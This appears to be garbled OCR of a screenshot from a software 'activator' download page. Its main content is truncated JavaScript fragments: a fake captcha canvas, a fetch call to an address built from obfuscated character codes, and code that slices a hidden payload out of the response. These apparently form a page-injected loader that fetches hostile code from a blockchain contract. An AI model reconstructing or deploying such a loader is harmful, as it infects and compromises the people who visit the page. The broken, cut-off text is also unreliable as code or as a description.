
Last update:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core CPU for activator